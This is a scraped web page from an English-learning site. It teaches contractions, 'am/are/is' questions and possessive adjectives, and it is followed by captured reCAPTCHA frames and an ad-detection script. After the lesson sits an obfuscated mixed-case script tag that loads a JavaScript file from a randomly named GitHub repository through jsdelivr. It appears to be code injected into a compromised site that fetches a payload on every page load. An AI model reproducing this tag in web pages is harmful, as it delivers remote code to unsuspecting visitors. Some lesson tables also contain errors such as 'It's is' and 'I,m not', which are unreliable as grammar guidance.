    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.easypacelearning.com/component/itpgooglesearch"></gcse:searchbox-only>
</div>
        <!-- /google search -->
        <h3>Grammar</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/grammar/nouns">Nouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/pronouns">Pronouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adjectives">Adjectives</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/verbs">Verbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adverbs">Adverbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/determiners">Determiners</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/conjunctions">Conjunctions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/tenses">Tenses</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/speech">Speech</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/punctuation">Punctuation</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/prepositions">Prepositions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/compound-words">Compound Words</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/mix-practice-sheets">Mix Practice Sheets</a></li>
        </ul>
        <h3>Basics</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/basics/practice-sentences-writing">Practice Sentences Writing</a></li>
          <li><a href="https://www.easypacelearning.com/basics/genders">Genders</a></li>
          <li><a href="https://www.easypacelearning.com/basics/silent-letters-and-magic-e">Silent Letters and Magic E</a></li>
          <li><a href="https://www.easypacelearning.com/basics/miscellaneous">Miscellaneous</a></li>
          <li><a href="https://www.easypacelearning.com/basics/synonyms-and-antonyms">Synonyms and Antonyms</a></li>
        </ul>
        <h3>Lessons and exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic lessons</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">English basics level 1</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">English basics level 2</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">English level 3</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">English level 4</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/grammar">English Grammar</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Business lessons</a></li>
        </ul>
        <h3>Exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">Exercises basics</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">Exercise level 1</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">Exercise level 2</a></li>
        </ul>
        <div class="dummy_banner160s" style="margin-top:20px; height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace160600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="5821693773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      </div>
    </div>
    <div class="right_column">
    <div class="main_content">
            <div id="breadcrumbs"><a href="https://www.easypacelearning.com/">Home</a> &raquo; <a href="all-lessons">All Lessons</a> &raquo; <a href="all-lessons/learning-english-level-1">Learning English level 1</a> &raquo; <span> I,m are and is Learning basic English words</span></div><!-- article -->
<div class="banner_wrap" style="margin-bottom: 15px;"><div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypaceinternal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="1831714978"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="clearfix"></div></div>
<h1>Learning basic words I'm / are / and / is / my / your / his / her English lesson<img src="/design/images/englishbook.jpg" alt="sentences am i her is " title="sentences am i her is " align="right" /></h1>
<h2><strong>What will I learn from the English lesson </strong>learning basic words<strong>?</strong></h2>
<p>During This English lesson you will start to learn some of the more basic common English words that that you will be able to use in a sentence. </p>
<h3>Short form and full form</h3>
<table>
<tbody>
<tr>
<td>
<h2>Full form (written)</h2>
</td>
<td>               </td>
<td>
<h2>Short form (spoken)<strong><span> </span></strong></h2>
<p> </p>
</td>
</tr>
<tr>
<td><strong><span>I am</span></strong></td>
<td style="text-align: center;">=</td>
<td><strong><span>I'm</span></strong></td>
</tr>
<tr>
<td><strong><span>you are</span></strong></td>
<td style="text-align: center;">=</td>
<td><strong><span>you're</span></strong></td>
</tr>
<tr>
<td><strong><span>he is</span></strong></td>
<td style="text-align: center;">=</td>
<td><strong><span>he's</span></strong></td>
</tr>
<tr>
<td><strong><span>she is</span></strong></td>
<td style="text-align: center;">=</td>
<td><strong><span> she's</span></strong></td>
</tr>
<tr>
<td><strong><span>it is</span></strong></td>
<td style="text-align: center;">=</td>
<td><strong><span>it's</span></strong></td>
</tr>
<tr>
<td><strong><span>are not</span></strong></td>
<td style="text-align: center;">=</td>
<td><strong><span>aren't</span></strong></td>
</tr>
<tr>
<td><strong><span>is not</span></strong></td>
<td style="text-align: center;">=</td>
<td><strong><span>isn't</span></strong></td>
</tr>
</tbody>
</table>
<h2>Asking positive and negative questions </h2>
<p>The table below shows how to ask a questions, make a positive statement and a negative one.</p>
<table>
<tbody>
<tr>
<td>Question ?          </td>
<td><span>Positive Statement +</span></td>
<td> </td>
<td>Negative Statement -</td>
<td> </td>
</tr>
<tr>
<td>
<p>Singular</p>
</td>
<td>Written Form or spoken for emphasis          </td>
<td>Contracted<br />Form (spoken          </td>
<td>Written Form or spoken for emphasis          </td>
<td>
<p>Contracted<br />Form (spoken)</p>
<p> </p>
</td>
</tr>
<tr>
<td>Am I?</td>
<td><span>I am</span></td>
<td><span>I'm</span></td>
<td><span>I am not</span></td>
<td>
<p><span>I'm not</span></p>
<p><span><br /></span></p>
</td>
</tr>
<tr>
<td>Are you?</td>
<td>You are</td>
<td>You're</td>
<td>You are not</td>
<td>
<p>You're not<br />or<br />You aren't</p>
<p> </p>
</td>
</tr>
<tr>
<td>Is he?<br />Is she?<br />Is it?</td>
<td><span>He is</span><br /><span>She is</span><br /><span>It's is</span></td>
<td><span>He's</span><br /><span>She's</span><br /><span>It's is</span></td>
<td><span>He is not</span><br /><span>She is not</span><br /><span>It is not</span></td>
<td>
<p>He isn't<br />She isn't<br />It isn't<br />or<br />He's not<br />She's not<br />It's not</p>
<p> </p>
</td>
</tr>
<tr>
<td>Plural</td>
<td> </td>
<td> </td>
<td> </td>
<td> </td>
</tr>
<tr>
<td>Are we?</td>
<td>We are</td>
<td>We're</td>
<td>We are not</td>
<td>We aren't<br />or<br />We're not</td>
</tr>
<tr>
<td>Are you?</td>
<td>You are</td>
<td>You're</td>
<td>You are not</td>
<td>You're not<br />or<br />You aren't</td>
</tr>
<tr>
<td>Are they?</td>
<td>They are</td>
<td>They're</td>
<td>They are not</td>
<td>They aren't<br />or<br />They're not</td>
</tr>
<tr>
<td> </td>
<td> </td>
<td> </td>
<td> </td>
<td> </td>
</tr>
</tbody>
</table>
<p><strong>Examples</strong></p>
<h2><strong>Affirmative</strong></h2>
<h2><strong><span style="font-size: small;">Singular</span></strong></h2>
<p>I + am = I'm John</p>
<p>You + are = you're Lisa</p>
<p>He + is = He's Peter</p>
<p>She + is = She's jane</p>
<p><strong>Am/Are Is</strong><br /><strong>noun</strong>             Are you an English Student?                                       Mrs Smith is an English student.<br /><strong>adjective</strong>       I'm tired.                                                                  She's English<br /><strong>an expression of place or time</strong> They're at home all day.                   It's one o'clock on the evening.<br /><strong>an expression of age</strong> I'm 39 years old.                                            she's twenty years old.<br /><strong>present form</strong>  We're learning English.                                              he's teaching English.</p>
<h2><strong>Question word:</strong> what</h2>
<p><em>What is</em> your name? <strong>or</strong> what's your name?</p>
<p>what's = what is</p>
<h2>possessive adjectives my, your, his, her</h2>
<p>my name is John</p>
<p>Your name is Lisa</p>
<p>His name is Peter</p>
<p>Her name is jane </p>
<p>Thats John <strong>he's</strong> Italian</p>
<p>Thats Jumnaer <strong>she's</strong> Thai</p>
<p><strong>his / he</strong> is used when talking about a male / man or boy</p>
<p><strong>her / she</strong> is used when talking about a female / women / girl</p>
<h2>Plural</h2>
<p>Plural use the following when talking about more than 1 person</p>
<table style="width: 112px; height: 86px;">
<tbody>
<tr>
<td>
<p>We're</p>
</td>
<td>
<p>English</p>
</td>
</tr>
<tr>
<td>You're      </td>
<td>Italian</td>
</tr>
<tr>
<td>They're</td>
<td>Thai</td>
</tr>
</tbody>
</table>
<p> </p>
<table cellpadding="5">
<tbody>
<tr>
<td>
<h2>Question</h2>
</td>
<td>
<h2>Affirmative</h2>
</td>
<td>
<h2>      </h2>
</td>
<td>
<h2>Negative</h2>
</td>
</tr>
<tr>
<td><strong>Where am I from?   </strong></td>
<td><strong>Your're</strong></td>
<td><strong>From London             </strong></td>
<td><strong>You aren't from London</strong></td>
</tr>
<tr>
<td><strong>Are you from Paris</strong></td>
<td><strong>I'm</strong></td>
<td><strong>From Paris</strong></td>
<td><strong>I,m not from Paris</strong></td>
</tr>
<tr>
<td><strong>Is he from Bangkok</strong></td>
<td><strong>He's</strong></td>
<td><strong>From Bangkok</strong></td>
<td><strong>He isn't from Bangkok</strong></td>
</tr>
<tr>
<td><strong>Is She from Rome</strong></td>
<td><strong>She's</strong></td>
<td><strong>From Rome</strong></td>
<td><strong>She isn't from Rome</strong></td>
</tr>
<tr>
<td><strong>Is it from Paris</strong></td>
<td><strong>It's</strong></td>
<td><strong>From Paris</strong></td>
<td><strong>It isn't from Paris</strong></td>
</tr>
<tr>
<td><strong>Are we from Bangkok</strong></td>
<td><strong>We're</strong></td>
<td><strong>From Bangkok</strong></td>
<td><strong>We aren't from Bangkok</strong></td>
</tr>
<tr>
<td><strong>Are they from Rome</strong></td>
<td><strong>They're</strong></td>
<td><strong>From Rome</strong></td>
<td><strong>They aren't from Rome</strong></td>
</tr>
</tbody>
</table>
<p> </p>
<h2>Easy pace Learning online dictionary and how to use dictionaries</h2>
<p>Click on the following link for the <a href="stories/english-book/256-english-dictionary-learning-english" title="Online dictionary">Online English dictionary - English lesson</a></p>


<h2><a href="undefined/" title="click here to view all lessons on the home page">Click here to view all lessons on the home page</a></h2><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>      <br><hr>
      <div class="mat_links">
        <div class="dict_block">
          <h3>English books to download free</h3>
          <ul>
            <li><a href="english-books/english-books-for-download-pdf/category/6-english-grammar-pdf-and-word-doc">Idioms from A to Z in PDF </a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1263-english-grammar-pdf-download-for-free-download-the-english-grammar-book-on-pdf-for-free">Learning basic grammar book 1</a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1264-english-grammar-pdf-free-exercises-learning-grammar">Learning basic grammar with exercises book 2</a></li>
          </ul>
         </div>
         <div class="dict_block">
           <h3>Download FREE dictionaries in pdf</h3>
           <ul>
             <li><a href="english-books/english-books-for-download-pdf/file/7-dictionary-pdf-free-download-for-students-learning-english">English dictionary</a></li>
             <li><a href="english-books/english-books-for-download-pdf/file/27-english-hindi-dictionary">English to Hindi dictionary</a></li>
           </ul>
         </div>
       </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="bottom_links">
    <div class="lin">
      <a href="https://www.facebook.com/LearningbasicEnglish" title="Follow us on Facebook to get all latest lesson and great tips on learning English"><img src="/design/images/facebook-32.png"></a>
      <!-- <a href="https://plus.google.com/106226826940402290400?%20rel=author" title="Follow us on Google+"><img src="/design/images/google-32.png"></a> -->
      Follow Us!
    </div>
    <ul class="lin">
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us" style="padding-left: 20px;">About us</a></li>
      <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a></li>
      <li><a href="https://www.easypacelearning.com/privacy-policy">Privacy Policy</a></li>
      <li><a href="https://www.easypacelearning.com/refund">Refund Policy</a></li>
      <li><a href="https://www.easypacelearning.com/terms">Terms&amp;Conditions</a></li>
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us/sitemap">Sitemap</a></li>
    </ul>
  </div>
</div>
<div class="footer">
  <div class="container"><p>Easy Pace Learning, 2026</p></div>
</div>
<script src="/design/js/plugins.js"></script>
<script src="/design/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UNxc9PDStbnj_8ekYYDrIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151921114');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nNZ-sJ2NfPvWdBb1Jq38WA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151921227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.berekenen.nl/skin/ads.js
body_size: -241
content:
var e=document.createElement('div');
e.id='RZfrHsidDwbG';
e.style.display='none';
document.body.appendChild(e);